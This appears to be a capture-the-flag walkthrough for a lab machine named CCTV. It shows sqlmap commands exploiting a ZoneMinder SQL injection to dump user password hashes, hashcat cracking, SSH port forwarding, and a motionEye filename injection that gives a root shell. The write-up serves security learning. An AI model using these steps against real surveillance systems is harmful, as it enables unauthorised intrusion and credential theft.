Box-CCTV
- Nmap scan the ip addr

- Found two ports (22,80) and services (ssh,http)
- Explore the ip addr

- Explore the staff login

- Default credentials are “admin” and pass is also “admin”

- Zone Minder version 1.37.63 is primarily vulnerable to CVE-2024-51482, a Boolean based SQL injection flaw. This vulnerability allows attackers with low privileges to execute arbitrary SQL commands via a web-facing AJAX handler, potentially compromising the confidentiality and integrity of the surveillance data.
- The vulnerability exists in web/ajax/event.php
- Improper sanitization of the tid (Tag ID) parameter i.e, The application directly inserts the $_REQUEST['tid'] input into a SQL query string
- To exploit a Boolean-based SQL injection we can use tools like sqlmap,burpsuite and many others
- Using sqlmap we will find the databases and the respective tables along with the user and password
- Run sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" --cookie="ZMSESSID=5ar9vqo5ea8191rl9go36htamn" --dbms=mysql --dbs --batch --threads=10
- “--dbms=mysql” tells sqlmap that not to waste time testing for PostgreSQL or SQL Server instead test directly mysql server
- “—dbs” lists all the databases present till it break in
- “—batch” It tells sqlmap to never ask you questions and just choose the most common answer automatically.
- “--threads=10” generally sqlmap sends one request at a time. But threads tells it to send 10 requests at once
- “--cookie="ZMSESSID=5ar..." This proves to the server that you are a logged-in user so it allows you to access the event
- Now check for the tables present in it
- Run sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" --cookie="ZMSESSID=5ar9vqo5ea8191rl9go36htamn" --dbms=mysql -D zm --tables --batch --threads=10

- Now lets explore the users table and find the columns present

- Now try to get the username and password
- Run sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" --cookie="ZMSESSID=15v96m9dgsoj32sflg8vui64nq" --dbms=mysql -D zm -T Users -C "Username,Password" --dump --batch --threads=10

- Found three users and the their hash passwords.
- Let’s try to crack the hash password of mark
- Run hashcat -m 3200 -a 0 hashfile.txt /usr/share/wordlists/rockyou.txt
- Where -m 3200 represents the type of hash (bcrypt).
- -a 0 mean attack mode. ‘0’ refers to straight attack which tells hashcat to try every word one by one

- We got the password as “opensesame”
- Now we got the user and pass so now lets log in to ssh
- Run ssh marks@ipaddr
- After logging in check for the privileges

- Looks like we don’t have the permission to it.
- Now let’s check for any local services are running in the background
- Run ss -tulpn


- After running it got many ports, now let’s try to find what are the services that supports this ports
- We found that 8765 is used for web socket servers
- Let’s check if it serves a webpage or an API by using curl
- Run curl -I http://127.0.0.1:8765
- If it returns 200 ok or 403 forbidden then it is a web-based service

- We received it as 200 ok which mean either a web-server or an API running on that port
- Now let’s try to view the content of that url (http://127.0.0.1:8765)
- Run curl -s http://127.0.0.1:8765
- We get the full html code present in it which supports that it is a website
- Since we cannot view the url from our browser since 127.0.0.1 is the local host inside the mark, so let’s try how can we view it from our browser.
- We can access it by doing SSH Port Forwarding
- Run ssh -L 8765:127.0.0.1:8765 mark@10.129.231.177
- Where
- -L refers to start “Local” port forwarding
- 8765 - port on ur computer
- 127.0.0.1:8765 – the addr and the port on the remote server
- username@ip_addr – usual login for that server
- after running this in the terminal now try to view the url (http://127.0.0.1:8765) in the browser

- search if there are any public credentials for motion eye.
- Found that username as user and password we can leave it as blank

- Now if u check in /etc directory there is a directory named motion eye explore that

- Found 3 .conf files and configurations files is nothing but a plain text file
- Explore all the three files to get any information

- Got the password for admin. Lets try to crack it
- We found that it is not a hash, itself is a password (Pass=989c5a8ee87a0e9521ec81a79187d162109282f0)
- Find the CVE of motion eye along with the version

- Search how can we exploit this vulnerability
- Found a resource to exploit this vulnerability

- Click F12 and then in console return the function as true

- Start the listener in the mark terminal
- Change the filename as the above mentioned

- Replaced the file name successfully and then apply the changes so then u can check there will be a connection made with the listener

- If u run whoami then it displays as root
- So now we need to find the user flag and the root flag
- Let’s go to /home and there we have 2 users one is “mark” and the other is “sa_mark”
- Since we are root now we can explore any files and have all rights to do
- Let’s explore the sa_mark and find the flag.

- To find the root flag go back to the root directory

- Found the root flag…
Flags:
User Flag | 5610878220ed923232d6de99d61feea3
Root Flag | 548e957b9236064b1fe729a1a9ad60f5

